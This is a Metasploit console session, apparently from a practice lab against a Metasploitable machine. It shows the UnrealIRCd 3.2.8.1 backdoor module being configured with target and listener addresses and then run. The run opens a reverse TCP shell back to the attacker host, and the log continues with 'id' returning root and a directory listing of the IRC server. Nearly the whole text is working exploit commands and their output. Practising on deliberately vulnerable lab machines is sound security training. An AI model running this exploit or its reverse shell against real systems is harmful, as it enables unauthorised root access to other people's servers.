 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 10.10.10.1
rhost => 10.10.10.1
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.10.10.2
lhost => 10.10.10.2
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run

[*] Started reverse TCP handler on 10.10.10.2:4444
[*] 10.10.10.1:6667 - Connected to 10.10.10.1:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.10.10.1:6667 - Sending backdoor command...
[*] Command shell session 1 opened (10.10.10.2:4444 -> 10.10.10.1:48328) at 2018-04-12 17:25:59 -0400

id
uid=0(root) gid=0(root)
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf